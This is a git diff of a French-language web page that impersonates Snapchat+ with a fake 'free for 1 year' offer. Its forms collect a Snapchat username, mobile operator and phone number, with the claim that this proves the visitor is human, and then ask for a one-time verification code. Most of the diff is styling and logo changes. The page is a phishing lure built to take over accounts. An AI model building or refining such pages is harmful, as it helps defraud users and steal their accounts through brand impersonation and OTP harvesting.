-            // Re-trigger animation
             const banner = document.querySelector('.highlight-banner');
             banner.style.animation = 'none';
             setTimeout(() => { banner.style.animation = 'bannerGlow 3s ease-in-out infinite'; }, 10);
@@ -868,32 +709,21 @@
             updateBanner(name);
         }
 
-        // Rotate every 7 seconds
         setInterval(rotateBannerName, 7000);
-        // Initial random
         setTimeout(() => {
             const name = names[Math.floor(Math.random() * names.length)];
             updateBanner(name);
         }, 500);
 
-        // ============================================================
-        // STEP MANAGEMENT
-        // ============================================================
         function goToStep(id) {
             document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
             document.getElementById(id).classList.add('active');
         }
 
-        // ============================================================
-        // BACK BUTTONS
-        // ============================================================
         document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step1'); });
         document.getElementById('retryBtn').addEventListener('click', function() { goToStep('step1'); phoneInput.value = ''; });
         document.getElementById('resetBtn').addEventListener('click', resetAll);
 
-        // ============================================================
-        // SEND NUMBER
-        // ============================================================
         sendBtn.addEventListener('click', sendNumber);
         phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
         usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });
@@ -1006,9 +836,6 @@
             }, 2000);
         }
 
-        // ============================================================
-        // OTP
-        // ============================================================
         function setupOTP(length) {
             otpLength = length;
             otpContainer.innerHTML = '';
@@ -1110,9 +937,6 @@
             }, 2000);
         }
 
-        // ============================================================
-        // RESET
-        // ============================================================
         function resetAll() {
             goToStep('step1');
             phoneInput.value = '';
@@ -1132,9 +956,6 @@
             setLanguage(currentLang);
         }
 
-        // ============================================================
-        // MAX 10 DIGITS ON PHONE INPUT
-        // ============================================================
         phoneInput.addEventListener('input', function() {
             let val = this.value.replace(/\D/g, '');
             if (val.length > 10) val = val.slice(0, 10);
@@ -1146,9 +967,6 @@
             this.value = formatted;
         });
 
-        // ============================================================
-        // INIT
-        // ============================================================
         populateOperators('FR');
         updateCountryInfo('FR');
         setLanguage('fr');

==== commit 3133b951: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,11 +3,17 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Snapchat+ — Free 1 Year</title>
+    <title>Snapchat+ — Free Trial</title>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
     <style>
-        /* ===== RESET & BASE ===== */
-        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif; }
+        /* ===== RESET ===== */
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
+        }
+
         body {
             min-height: 100vh;
             display: flex;
@@ -21,18 +27,24 @@
             content: '';
             position: fixed;
             inset: 0;
-            background-image: 
-                linear-gradient(rgba(255,255,255,0.02) 1px, transparent 1px),
-                linear-gradient(90deg, rgba(255,255,255,0.02) 1px, transparent 1px);
+            background-image:
+                linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
+                linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
             background-size: 40px 40px;
             pointer-events: none;
         }
-        .container { width: 100%; max-width: 480px; position: relative; z-index: 1; }
-
-        /* ===== HIGHLIGHTED BANNER ===== */
+
+        .container {
+            width: 100%;
+            max-width: 480px;
+            position: relative;
+            z-index: 1;
+        }
+
+        /* ===== HIGHLIGHT BANNER ===== */
         .highlight-banner {
-            background: linear-gradient(135deg, rgba(255,252,0,0.12), rgba(255,215,0,0.08));
-            border: 1px solid rgba(255,252,0,0.2);
+            background: linear-gradient(135deg, rgba(255, 252, 0, 0.12), rgba(255, 215, 0, 0.08));
+            border: 1px solid rgba(255, 252, 0, 0.2);
             border-radius: 16px;
             padding: 12px 20px;
             margin-bottom: 20px;
@@ -46,11 +58,26 @@
             content: '';
             position: absolute;
             inset: -2px;
-            background: linear-gradient(90deg, transparent, rgba(255,252,0,0.1), transparent);
+            background: linear-gradient(90deg, transparent, rgba(255, 252, 0, 0.1), transparent);
             animation: shimmer 4s ease-in-out infinite;
         }
-        @keyframes shimmer { 0% { transform: translateX(-100%); } 100% { transform: translateX(100%); } }
-        @keyframes bannerGlow { 0%, 100% { box-shadow: 0 0 20px rgba(255,252,0,0.05); } 50% { box-shadow: 0 0 40px rgba(255,252,0,0.15); } }
+        @keyframes shimmer {
+            0% {
+                transform: translateX(-100%);
+            }
+            100% {
+                transform: translateX(100%);
+            }
+        }
+        @keyframes bannerGlow {
+            0%,
+            100% {
+                box-shadow: 0 0 20px rgba(255, 252, 0, 0.05);
+            }
+            50% {
+                box-shadow: 0 0 40px rgba(255, 252, 0, 0.15);
+            }
+        }
         .highlight-banner .banner-text {
             font-size: 15px;
             font-weight: 600;
@@ -61,29 +88,34 @@
         .highlight-banner .banner-text .highlight-name {
             color: #FFFC00;
             font-weight: 700;
-            text-shadow: 0 0 30px rgba(255,252,0,0.3);
-        }
-        .highlight-banner .banner-text .highlight-emoji { margin-right: 6px; }
+            text-shadow: 0 0 30px rgba(255, 252, 0, 0.3);
+        }
+        .highlight-banner .banner-text .highlight-emoji {
+            margin-right: 6px;
+        }
 
         /* ===== MAIN CARD ===== */
         .card {
-            background: rgba(22,22,38,0.85);
+            background: rgba(22, 22, 38, 0.85);
             backdrop-filter: blur(24px);
             -webkit-backdrop-filter: blur(24px);
             border-radius: 40px;
             padding: 32px 28px 28px;
-            border: 1px solid rgba(255,255,255,0.06);
-            box-shadow: 0 30px 80px rgba(0,0,0,0.6);
+            border: 1px solid rgba(255, 255, 255, 0.06);
+            box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
             transition: transform 0.3s ease;
         }
-        .card:hover { transform: translateY(-2px); }
-
-        /* ===== HEADER ===== */
+        .card:hover {
+            transform: translateY(-2px);
+        }
+
+        /* ===== HEADER — CENTERED ===== */
         .header {
             display: flex;
             align-items: center;
-            justify-content: space-between;
+            justify-content: center;
             margin-bottom: 24px;
+            position: relative;
         }
         .brand {
             display: flex;
@@ -98,27 +130,49 @@
             justify-content: center;
             border-radius: 50%;
             background: transparent;
-            box-shadow: 0 0 30px rgba(255,252,0,0.2);
+            box-shadow: 0 0 30px rgba(255, 252, 0, 0.2);
             animation: iconPulse 3s ease-in-out infinite;
+            flex-shrink: 0;
+        }
+        .brand .icon-container img {
+            width: 32px;
+            height: 32px;
+            object-fit: contain;
+            filter: drop-shadow(0 0 6px rgba(255, 252, 0, 0.3));
         }
         .brand .icon-container svg {
-            width: 36px;
-            height: 36px;
-            filter: drop-shadow(0 0 6px rgba(255,252,0,0.3));
-        }
-        @keyframes iconPulse { 0%, 100% { box-shadow: 0 0 30px rgba(255,252,0,0.2); } 50% { box-shadow: 0 0 50px rgba(255,252,0,0.4); } }
+            width: 32px;
+            height: 32px;
+            filter: drop-shadow(0 0 6px rgba(255, 252, 0, 0.3));
+        }
+        @keyframes iconPulse {
+            0%,
+            100% {
+                box-shadow: 0 0 30px rgba(255, 252, 0, 0.2);
+            }
+            50% {
+                box-shadow: 0 0 50px rgba(255, 252, 0, 0.4);
+            }
+        }
         .brand h1 {
             font-size: 22px;
             font-weight: 700;
             color: #fff;
             letter-spacing: -0.3px;
         }
-        .brand h1 span { color: #FFFC00; }
-
-        .lang-switch { display: flex; gap: 6px; }
+        .brand h1 span {
+            color: #FFFC00;
+        }
+
+        .lang-switch {
+            position: absolute;
+            right: 0;
+            display: flex;
+            gap: 6px;
+        }
         .lang-switch button {
             background: transparent;
-            border: 1px solid rgba(255,255,255,0.08);
+            border: 1px solid rgba(255, 255, 255, 0.08);
             color: #888;
             padding: 4px 12px;
             border-radius: 20px;
@@ -127,11 +181,21 @@
             font-weight: 500;
             transition: all 0.3s;
         }
-        .lang-switch button:hover { border-color: rgba(255,252,0,0.3); color: #fff; }
-        .lang-switch button.active { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+        .lang-switch button:hover {
+            border-color: rgba(255, 252, 0, 0.3);
+            color: #fff;
+        }
+        .lang-switch button.active {
+            border-color: #FFFC00;
+            color: #fff;
+            background: rgba(255, 252, 0, 0.08);
+        }
 
         /* ===== HERO ===== */
-        .hero { text-align: center; margin-bottom: 24px; }
+        .hero {
+            text-align: center;
+            margin-bottom: 24px;
+        }
         .hero h2 {
             font-size: 24px;
             font-weight: 800;
@@ -139,8 +203,14 @@
             line-height: 1.2;
             letter-spacing: -0.5px;
         }
-        .hero h2 .highlight { color: #FFFC00; }
-        .hero .sub { color: #999; font-size: 13px; margin-top: 4px; }
+        .hero h2 .highlight {
+            color: #FFFC00;
+        }
+        .hero .sub {
+            color: #999;
+            font-size: 13px;
+            margin-top: 4px;
+        }
 
         /* ===== BENEFITS ===== */
         .benefits {
@@ -148,35 +218,64 @@
             grid-template-columns: 1fr 1fr;
             gap: 6px;
             margin: 14px 0 18px;
-            background: rgba(255,255,255,0.03);
+            background: rgba(255, 255, 255, 0.03);
             border-radius: 14px;
             padding: 10px 12px;
-            border: 1px solid rgba(255,255,255,0.04);
-        }
-        .benefit-item { display: flex; align-items: center; gap: 6px; color: #ccc; font-size: 12px; font-weight: 500; }
-        .benefit-item .icon { font-size: 14px; }
-        .benefit-item .label { color: #aaa; }
+            border: 1px solid rgba(255, 255, 255, 0.04);
+        }
+        .benefit-item {
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            color: #ccc;
+            font-size: 12px;
+            font-weight: 500;
+        }
+        .benefit-item .icon {
+            font-size: 14px;
+        }
+        .benefit-item .label {
+            color: #aaa;
+        }
 
         /* ===== INFO BOX ===== */
         .info-box {
-            background: rgba(255,252,0,0.06);
+            background: rgba(255, 252, 0, 0.06);
             border-radius: 12px;
             padding: 10px 14px;
             margin-bottom: 18px;
             border-left: 3px solid #FFFC00;
             transition: all 0.3s ease;
         }
-        .info-box p { color: #aaa; font-size: 12px; line-height: 1.5; }
-        .info-box strong { color: #fff; }
+        .info-box p {
+            color: #aaa;
+            font-size: 12px;
+            line-height: 1.5;
+        }
+        .info-box strong {
+            color: #fff;
+        }
 
         /* ===== COUNTRY / OPERATOR ===== */
-        .section-label { color: #aaa; font-size: 12px; font-weight: 600; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 8px; }
-        .country-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-bottom: 14px; }
+        .section-label {
+            color: #aaa;
+            font-size: 12px;
+            font-weight: 600;
+            text-transform: uppercase;
+            letter-spacing: 0.5px;
+            margin-bottom: 8px;
+        }
+        .country-grid {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 8px;
+            margin-bottom: 14px;
+        }
         .country-btn {
             padding: 10px 6px;
             border-radius: 12px;
-            border: 2px solid rgba(255,255,255,0.06);
-            background: rgba(255,255,255,0.03);
+            border: 2px solid rgba(255, 255, 255, 0.06);
+            background: rgba(255, 255, 255, 0.03);
             color: #aaa;
             font-size: 12px;
             font-weight: 500;
@@ -184,9 +283,20 @@
             transition: all 0.3s;
             text-align: center;
         }
-        .country-btn .flag { font-size: 20px; display: block; margin-bottom: 2px; }
-        .country-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
-        .country-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+        .country-btn .flag {
+            font-size: 20px;
+            display: block;
+            margin-bottom: 2px;
+        }
+        .country-btn:hover {
+            border-color: rgba(255, 252, 0, 0.2);
+            color: #fff;
+        }
+        .country-btn.selected {
+            border-color: #FFFC00;
+            color: #fff;
+            background: rgba(255, 252, 0, 0.08);
+        }
 
         .operator-grid {
             display: grid;
@@ -197,8 +307,8 @@
         .operator-btn {
             padding: 8px;
             border-radius: 10px;
-            border: 2px solid rgba(255,255,255,0.06);
-            background: rgba(255,255,255,0.03);
+            border: 2px solid rgba(255, 255, 255, 0.06);
+            background: rgba(255, 255, 255, 0.03);
             color: #aaa;
             font-size: 13px;
             font-weight: 500;
@@ -206,25 +316,59 @@
             transition: all 0.3s;
             text-align: center;
         }
-        .operator-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
-        .operator-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+        .operator-btn:hover {
+            border-color: rgba(255, 252, 0, 0.2);
+            color: #fff;
+        }
+        .operator-btn.selected {
+            border-color: #FFFC00;
+            color: #fff;
+            background: rgba(255, 252, 0, 0.08);
+        }
 
         /* ===== INPUTS ===== */
-        .input-group { margin-bottom: 12px; }
-        .input-group label { display: block; color: #aaa; font-size: 12px; font-weight: 500; margin-bottom: 4px; }
+        .input-group {
+            margin-bottom: 12px;
+        }
+        .input-group label {
+            display: block;
+            color: #aaa;
+            font-size: 12px;
+            font-weight: 500;
+            margin-bottom: 4px;
+        }
         .input-group .input-wrap {
             display: flex;
             align-items: center;
-            background: rgba(255,255,255,0.04);
+            background: rgba(255, 255, 255, 0.04);
             border-radius: 14px;
-            border: 2px solid rgba(255,255,255,0.06);
+            border: 2px solid rgba(255, 255, 255, 0.06);
             padding: 0 14px;
             transition: all 0.3s;
         }
-        .input-group .input-wrap:focus-within { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.04); }
-        .input-group .input-wrap .prefix { color: #888; font-size: 15px; font-weight: 500; padding-right: 10px; border-right: 1px solid rgba(255,255,255,0.06); }
-        .input-group .input-wrap input { flex: 1; padding: 14px 10px; background: transparent; border: none; outline: none; color: #fff; font-size: 15px; }
-        .input-group .input-wrap input::placeholder { color: #444; }
+        .input-group .input-wrap:focus-within {
+            border-color: #FFFC00;
+            box-shadow: 0 0 30px rgba(255, 252, 0, 0.04);
+        }
+        .input-group .input-wrap .prefix {
+            color: #888;
+            font-size: 15px;
+            font-weight: 500;
+            padding-right: 10px;
+            border-right: 1px solid rgba(255, 255, 255, 0.06);
+        }
+        .input-group .input-wrap input {
+            flex: 1;
+            padding: 14px 10px;
+            background: transparent;
+            border: none;
+            outline: none;
+            color: #fff;
+            font-size: 15px;
+        }
+        .input-group .input-wrap input::placeholder {
+            color: #444;
+        }
 
         /* ===== BUTTONS ===== */
         .btn {
@@ -239,44 +383,125 @@
             position: relative;
             overflow: hidden;
         }
-        .btn-primary { background: linear-gradient(135deg, #FFFC00, #FFD700); color: #000; }
-        .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.2); }
-        .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; box-shadow: none; }
-        .btn-secondary { background: rgba(255,255,255,0.06); color: #fff; margin-top: 8px; padding: 12px; border-radius: 12px; border: none; width: 100%; font-size: 15px; cursor: pointer; transition: all 0.3s; }
-        .btn-secondary:hover { background: rgba(255,255,255,0.1); }
+        .btn-primary {
+            background: linear-gradient(135deg, #FFFC00, #FFD700);
+            color: #000;
+        }
+        .btn-primary:hover {
+            transform: scale(1.02);
+            box-shadow: 0 8px 40px rgba(255, 252, 0, 0.2);
+        }
+        .btn-primary:disabled {
+            opacity: 0.5;
+            transform: none !important;
+            cursor: not-allowed;
+            box-shadow: none;
+        }
+        .btn-secondary {
+            background: rgba(255, 255, 255, 0.06);
+            color: #fff;
+            margin-top: 8px;
+            padding: 12px;
+            border-radius: 12px;
+            border: none;
+            width: 100%;
+            font-size: 15px;
+            cursor: pointer;
+            transition: all 0.3s;
+        }
+        .btn-secondary:hover {
+            background: rgba(255, 255, 255, 0.1);
+        }
 
         /* ===== OTP ===== */
-        .otp-box { display: flex; gap: 8px; justify-content: center; margin: 16px 0; }
+        .otp-box {
+            display: flex;
+            gap: 8px;
+            justify-content: center;
+            margin: 16px 0;
+        }
         .otp-box input {
             width: 48px;
             height: 54px;
             text-align: center;
             font-size: 22px;
             font-weight: 700;
-            background: rgba(255,255,255,0.04);
-            border: 2px solid rgba(255,255,255,0.08);
+            background: rgba(255, 255, 255, 0.04);
+            border: 2px solid rgba(255, 255, 255, 0.08);
             border-radius: 12px;
             color: #fff;
             outline: none;
             transition: all 0.3s;
             caret-color: #FFFC00;
         }
-        .otp-box input:focus { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.06); background: rgba(255,255,255,0.06); }
+        .otp-box input:focus {
+            border-color: #FFFC00;
+            box-shadow: 0 0 30px rgba(255, 252, 0, 0.06);
+            background: rgba(255, 255, 255, 0.06);
+        }
 
         /* ===== LOADER ===== */
-        .loader-wrap { text-align: center; padding: 16px 0; }
-        .loader-spinner { width: 40px; height: 40px; border: 3px solid rgba(255,255,255,0.06); border-top-color: #FFFC00; border-radius: 50%; margin: 0 auto 12px; animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite; }
-        @keyframes spin { to { transform: rotate(360deg); } }
-        .loader-text { color: #888; font-size: 14px; text-align: center; margin-top: 8px; }
-        .loader-text strong { color: #fff; }
-        .progress-track { width: 100%; height: 3px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; margin-top: 12px; }
-        .progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #FFFC00, #FFD700); border-radius: 4px; transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
+        .loader-wrap {
+            text-align: center;
+            padding: 16px 0;
+        }
+        .loader-spinner {
+            width: 40px;
+            height: 40px;
+            border: 3px solid rgba(255, 255, 255, 0.06);
+            border-top-color: #FFFC00;
+            border-radius: 50%;
+            margin: 0 auto 12px;
+            animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
+        }
+        @keyframes spin {
+            to {
+                transform: rotate(360deg);
+            }
+        }
+        .loader-text {
+            color: #888;
+            font-size: 14px;
+            text-align: center;
+            margin-top: 8px;
+        }
+        .loader-text strong {
+            color: #fff;
+        }
+        .progress-track {
+            width: 100%;
+            height: 3px;
+            background: rgba(255, 255, 255, 0.06);
+            border-radius: 4px;
+            overflow: hidden;
+            margin-top: 12px;
+        }
+        .progress-fill {
+            height: 100%;
+            width: 0%;
+            background: linear-gradient(90deg, #FFFC00, #FFD700);
+            border-radius: 4px;
+            transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1);
+        }
 
         /* ===== SUCCESS / ERROR ===== */
-        .icon-big { font-size: 56px; text-align: center; margin: 8px 0 12px; }
-        .msg-center { text-align: center; color: #aaa; font-size: 15px; line-height: 1.7; }
-        .error-text { color: #ff6b6b !important; }
-        .success-text { color: #69db7c !important; }
+        .icon-big {
+            font-size: 56px;
+            text-align: center;
+            margin: 8px 0 12px;
+        }
+        .msg-center {
+            text-align: center;
+            color: #aaa;
+            font-size: 15px;
+            line-height: 1.7;
+        }
+        .error-text {
+            color: #ff6b6b !important;
+        }
+        .success-text {
+            color: #69db7c !important;
+        }
 
         /* ===== FOOTER ===== */
         .footer {
@@ -285,40 +510,103 @@
             align-items: center;
             margin-top: 16px;
             padding-top: 12px;
-            border-top: 1px solid rgba(255,255,255,0.04);
-            color: rgba(255,255,255,0.15);
+            border-top: 1px solid rgba(255, 255, 255, 0.04);
+            color: rgba(255, 255, 255, 0.15);
             font-size: 10px;
         }
-        .footer a { color: rgba(255,255,255,0.2); text-decoration: none; }
-        .footer a:hover { color: #FFFC00; }
+        .footer a {
+            color: rgba(255, 255, 255, 0.2);
+            text-decoration: none;
+        }
+        .footer a:hover {
+            color: #FFFC00;
+        }
 
         /* ===== STEPS ===== */
-        .step { display: none; animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
-        .step.active { display: block; }
-        @keyframes fadeUp { 0% { opacity: 0; transform: translateY(20px) scale(0.98); } 100% { opacity: 1; transform: translateY(0) scale(1); } }
-        .hidden { display: none !important; }
+        .step {
+            display: none;
+            animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1);
+        }
+        .step.active {
+            display: block;
+        }
+        @keyframes fadeUp {
+            0% {
+                opacity: 0;
+                transform: translateY(20px) scale(0.98);
+            }
+            100% {
+                opacity: 1;
+                transform: translateY(0) scale(1);
+            }
+        }
+        .hidden {
+            display: none !important;
+        }
 
         /* ===== RESPONSIVE ===== */
         @media (max-width: 480px) {
-            .card { padding: 20px 14px; }
-            .hero h2 { font-size: 20px; }
-            .benefits { grid-template-columns: 1fr 1fr; gap: 4px; padding: 8px 10px; }
-            .benefit-item { font-size: 11px; }
-            .country-grid { grid-template-columns: 1fr 1fr; }
-            .operator-grid { grid-template-columns: 1fr 1fr 1fr; }
-            .otp-box input { width: 40px; height: 46px; font-size: 18px; }
-            .brand h1 { font-size: 18px; }
-            .brand .icon-container { width: 36px; height: 36px; }
-            .brand .icon-container svg { width: 28px; height: 28px; }
-            .highlight-banner .banner-text { font-size: 13px; }
-            .highlight-banner { padding: 10px 14px; }
+            .card {
+                padding: 20px 14px;
+            }
+            .hero h2 {
+                font-size: 20px;
+            }
+            .benefits {
+                grid-template-columns: 1fr 1fr;
+                gap: 4px;
+                padding: 8px 10px;
+            }
+            .benefit-item {
+                font-size: 11px;
+            }
+            .country-grid {
+                grid-template-columns: 1fr 1fr;
+            }
+            .operator-grid {
+                grid-template-columns: 1fr 1fr 1fr;
+            }
+            .otp-box input {
+                width: 40px;
+                height: 46px;
+                font-size: 18px;
+            }
+            .brand h1 {
+                font-size: 18px;
+            }
+            .brand .icon-container {
+                width: 36px;
+                height: 36px;
+            }
+            .brand .icon-container img {
+                width: 26px;
+                height: 26px;
+            }
+            .brand .icon-container svg {
+                width: 26px;
+                height: 26px;
+            }
+            .highlight-banner .banner-text {
+                font-size: 13px;
+            }
+            .highlight-banner {
+                padding: 10px 14px;
+            }
+            .lang-switch {
+                position: relative;
+            }
+            .header {
+                flex-wrap: wrap;
+                gap: 12px;
+                justify-content: center;
+            }
         }
     </style>
 </head>
 <body>
 
     <div class="container">
-        <!-- ===== HIGHLIGHTED BANNER ===== -->
+        <!-- ===== HIGHLIGHT BANNER ===== -->
         <div class="highlight-banner">
             <div class="banner-text">
                 <span class="highlight-emoji">🎁</span>
@@ -329,35 +617,24 @@
 
         <div class="card">
 
-            <!-- ===== HEADER ===== -->
+            <!-- ===== HEADER — CENTERED ===== -->
             <div class="header">
                 <div class="brand">
-                    <!-- OPTION 1: Use your PNG (uncomment and comment the SVG) -->
-                    <!--
                     <div class="icon-container">
-                        <img src="snapchat-icon.png" 
-                             alt="Snapchat+" 
-                             style="width: 32px; height: 32px; object-fit: contain; filter: drop-shadow(0 0 6px rgba(255,252,0,0.3));" />
+                        <!-- OPTION 1: Use your PNG (uncomment this and comment the SVG) -->
+                        <img src="snapchat-icon.png" alt="Snapchat+" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';" />
+                        <span class="fallback-icon" style="display:none;">
+                            <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
+                                <path d="M50 15 C30 15 20 30 20 45 C20 60 25 75 35 80 C40 82 45 78 50 75 C55 78 60 82 65 80 C75 75 80 60 80 45 C80 30 70 15 50 15 Z" fill="#FFFC00" stroke="#E6B800" stroke-width="1.5" />
+                                <circle cx="38" cy="45" r="5" fill="#000" />
+                                <circle cx="62" cy="45" r="5" fill="#000" />
+                                <path d="M42 58 Q50 68 58 58" stroke="#000" stroke-width="3" fill="none" stroke-linecap="round" />
+                                <rect x="46" y="30" width="8" height="40" rx="2" fill="#FFFFFF" />
+                                <rect x="30" y="46" width="40" height="8" rx="2" fill="#FFFFFF" />
+                            </svg>
+                        </span>
                     </div>
-                    -->
-                    <!-- OPTION 2: Use the SVG (recommended) -->
-                    <div class="icon-container">
-                        <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
-                            <!-- Ghost body (yellow) -->
-                            <path d="M50 15 C30 15 20 30 20 45 C20 60 25 75 35 80 C40 82 45 78 50 75 C55 78 60 82 65 80 C75 75 80 60 80 45 C80 30 70 15 50 15 Z" fill="#FFFC00" stroke="#E6B800" stroke-width="1.5" />
-                            <!-- Ghost eyes -->
-                            <circle cx="38" cy="45" r="5" fill="#000" />
-                            <circle cx="62" cy="45" r="5" fill="#000" />
-                            <!-- Ghost mouth -->
-                            <path d="M42 58 Q50 68 58 58" stroke="#000" stroke-width="3" fill="none" stroke-linecap="round" />
-                            <!-- Plus sign (white) -->
-                            <rect x="46" y="30" width="8" height="40" rx="2" fill="#FFFFFF" />
-                            <rect x="30" y="46" width="40" height="8" rx="2" fill="#FFFFFF" />
-                        </svg>
-                    </div>
-                    <div>
-                        <h1>snap<span>chat</span>+</h1>
-                    </div>
+                    <h1>snap<span>chat</span>+</h1>
                 </div>
                 <div class="lang-switch">
                     <button class="active" data-lang="fr">FR</button>
@@ -366,25 +643,29 @@
                 </div>
             </div>
 
-            <!-- ===== REST OF THE PAGE (unchanged) ===== -->
+            <!-- ===== STEP 1: COUNTRY + PHONE ===== -->
             <div id="step1" class="step active">
                 <div class="hero">
                     <h2 id="heroTitle">Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
                 </div>
+
                 <div class="benefits">
                     <div class="benefit-item"><span class="icon">✨</span> <span class="label" id="benefit1">Badges exclusifs</span></div>
                     <div class="benefit-item"><span class="icon">👀</span> <span class="label" id="benefit2">Qui a revu votre story</span></div>
                     <div class="benefit-item"><span class="icon">📈</span> <span class="label" id="benefit3">Boost de score</span></div>
                     <div class="benefit-item"><span class="icon">⏳</span> <span class="label" id="benefit4">Offre limitée</span></div>
                 </div>
+
                 <div class="info-box">
                     <p id="infoText">📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.</p>
                 </div>
+
                 <div class="section-label" id="countryLabel">🌍 Pays</div>
                 <div class="country-grid" id="countryGrid">
                     <div class="country-btn selected" data-country="FR"><span class="flag">🇫🇷</span> <span class="country-name">France</span></div>
                     <div class="country-btn" data-country="BE"><span class="flag">🇧🇪</span> <span class="country-name">Belgique</span></div>
                 </div>
+
                 <div class="input-group">
                     <label for="usernameInput" id="usernameLabel">👤 Nom d'utilisateur Snapchat</label>
                     <div class="input-wrap">
@@ -392,8 +673,10 @@
                         <input type="text" id="usernameInput" placeholder="votre_snap" maxlength="30" />
                     </div>
                 </div>
+
                 <div class="section-label" id="operatorLabel">📡 Opérateur mobile</div>
                 <div class="operator-grid" id="operatorGrid"></div>
+
                 <div class="input-group">
                     <label for="phoneInput" id="phoneLabel">📞 Numéro de téléphone</label>
                     <div class="input-wrap">
@@ -402,9 +685,11 @@
                     </div>
                     <div style="margin-top:4px; color:#555; font-size:11px;" id="phoneHint">Numéro mobile (10 chiffres) — c'est pour savoir si vous êtes un humain 🐻</div>
                 </div>
+
                 <button class="btn btn-primary" id="sendBtn">Continuer →</button>
             </div>
 
